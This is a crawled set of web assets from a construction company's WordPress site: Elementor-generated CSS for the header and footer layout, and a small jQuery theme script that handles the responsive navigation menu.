					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-menu-toggle:hover,
					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-menu-toggle:focus{color:var( --e-global-color-5dc26b6 );}.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown a:hover,
					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown a:focus,
					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown a.highlighted{background-color:#1A1A1A;}.elementor-39 .elementor-element.elementor-element-a21d6f3 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-39 .elementor-element.elementor-element-a21d6f3 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39 .elementor-element.elementor-element-a6f9fe7 .elementor-button{background-color:transparent;font-family:"Jost", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #FF2200 6%, #FF003F29 100%);border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-a6f9fe7 .elementor-button:hover, .elementor-39 .elementor-element.elementor-element-a6f9fe7 .elementor-button:focus{background-color:#C50D00;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-b9ca7c1{width:54.878%;}.elementor-39 .elementor-element.elementor-element-bd78b6b{width:20.098%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39 .elementor-element.elementor-element-5e9f2e6{width:40%;}.elementor-39 .elementor-element.elementor-element-b9ca7c1{width:35%;}.elementor-39 .elementor-element.elementor-element-bd78b6b{width:25%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-39 .elementor-element.elementor-element-ddf8a71{text-align:left;}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-5e9f2e6{width:80%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-39 .elementor-element.elementor-element-ddf8a71{text-align:left;}.elementor-39 .elementor-element.elementor-element-ddf8a71 img{width:80%;}.elementor-39 .elementor-element.elementor-element-b9ca7c1{width:20%;}.elementor-39 .elementor-element.elementor-element-a21d6f3 .elementor-nav-menu--dropdown{border-width:0px 0px 2px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://finkconstructionmn.com/wp-content/uploads/elementor/css/post-442.css?ver=1764717658
body_size: 815
content:
.elementor-442 .elementor-element.elementor-element-2e2bffb0:not(.elementor-motion-effects-element-type-background), .elementor-442 .elementor-element.elementor-element-2e2bffb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-442 .elementor-element.elementor-element-2e2bffb0{border-style:solid;border-width:5px 0px 0px 0px;border-color:var( --e-global-color-5dc26b6 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 20px 0px;}.elementor-442 .elementor-element.elementor-element-2e2bffb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-442 .elementor-element.elementor-element-03ef357{text-align:left;}.elementor-442 .elementor-element.elementor-element-03ef357 img{width:80%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-442 .elementor-element.elementor-element-2a3616b7 .elementor-heading-title{font-family:"Changa", Sans-serif;font-size:18px;font-weight:600;font-style:italic;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-442 .elementor-element.elementor-element-11b4d1aa{--icon-vertical-offset:0px;}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-text{color:#FFFFFFCF;transition:color 0.3s;}.elementor-442 .elementor-element.elementor-element-7719a0d5 .elementor-heading-title{font-family:"Changa", Sans-serif;font-size:18px;font-weight:600;font-style:italic;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-442 .elementor-element.elementor-element-105503d{font-family:"Jost", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFFCF;}.elementor-442 .elementor-element.elementor-element-487679bd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-442 .elementor-element.elementor-element-487679bd{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-442 .elementor-element.elementor-element-c1ce48b{text-align:left;}.elementor-442 .elementor-element.elementor-element-c1ce48b .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFFCF;}.elementor-442 .elementor-element.elementor-element-a99ab41{text-align:right;}.elementor-442 .elementor-element.elementor-element-a99ab41 .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFFCF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-442 .elementor-element.elementor-element-780cad53{width:45%;}.elementor-442 .elementor-element.elementor-element-3059fd65{width:55%;}}@media(max-width:1024px){.elementor-442 .elementor-element.elementor-element-2e2bffb0{padding:30px 10px 30px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-item > a{font-size:15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-442 .elementor-element.elementor-element-105503d{font-size:15px;}.elementor-442 .elementor-element.elementor-element-c1ce48b .elementor-heading-title{font-size:14px;}.elementor-442 .elementor-element.elementor-element-a99ab41 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-442 .elementor-element.elementor-element-2e2bffb0{padding:20px 20px 20px 20px;}.elementor-442 .elementor-element.elementor-element-21a3c88d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-442 .elementor-element.elementor-element-6c087b19{width:100%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-442 .elementor-element.elementor-element-03ef357{text-align:center;}.elementor-442 .elementor-element.elementor-element-6de46d2{width:100%;}.elementor-442 .elementor-element.elementor-element-6de46d2 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-442 .elementor-element.elementor-element-2a3616b7{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-442 .elementor-element.elementor-element-11b4d1aa .elementor-icon-list-item > a{font-size:15px;}.elementor-442 .elementor-element.elementor-element-67231363{width:100%;}.elementor-442 .elementor-element.elementor-element-67231363 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-442 .elementor-element.elementor-element-7719a0d5{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-442 .elementor-element.elementor-element-105503d > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-442 .elementor-element.elementor-element-105503d{text-align:center;font-size:15px;}.elementor-442 .elementor-element.elementor-element-487679bd{margin-top:0px;margin-bottom:0px;}.elementor-442 .elementor-element.elementor-element-c1ce48b{text-align:center;}.elementor-442 .elementor-element.elementor-element-c1ce48b .elementor-heading-title{line-height:18px;}.elementor-442 .elementor-element.elementor-element-a99ab41{text-align:center;}.elementor-442 .elementor-element.elementor-element-a99ab41 .elementor-heading-title{line-height:18px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://finkconstructionmn.com/wp-content/themes/popularis-ecommerce/assets/js/customscript.js?ver=1.0.0
body_size: 89
content:
( function ( $ ) {

    $( document ).ready( function () {

        var $myDiv = $( '#my-menu' );
        $( ".toggle" ).click( function ( e ) {
            setTimeout( function () {
                $( '.nav-close-button' ).filter( ':visible' ).focus();
            }, 200 );
            e.preventDefault();
        } );

        if ( $myDiv.length ) {
            $( '#my-menu' ).hcOffcanvasNav( {
                disableAt: 768,
                customToggle: $( '.toggle' ),
                levelTitles: false,
                levelTitleAsBack: false,
                pushContent: $( '.page-wrap' )
            } );
        }


        // Menu
        function onResizeMenuLayout() {
            if ( $( window ).width() > 767 ) {
                $( ".dropdown" ).hover(
                    function () {
                        $( this ).addClass( 'open' )
                    },
                    function () {
                        $( this ).removeClass( 'open' )
                    }
                );
                $( ".dropdown" ).focusin(
                    function () {
                        $( this ).addClass( 'open' )
                    }
                );
                $( ".dropdown" ).focusout(
                    function () {
                        $( this ).removeClass( 'open' )
                    }
                );
                $( '.site-heading-logo' ).appendTo( '.site-heading-wrap' );
            } else {
                $( ".dropdown" ).hover(
                    function () {
                        $( this ).removeClass( 'open' )
                    }
                );
                $( '.site-heading-logo' ).appendTo( '.mobile-logo' );
            }
        }
        ;
        // initial state
        onResizeMenuLayout();
        // on resize
        $( window ).on( 'resize', onResizeMenuLayout );

        $( '.navbar .dropdown-toggle' ).hover( function () {
            $( this ).addClass( 'disabled' );
        } );
        $( '.navbar .dropdown-toggle' ).focus( function () {
            $( this ).addClass( 'disabled' );
        } );
    } );
} )( jQuery );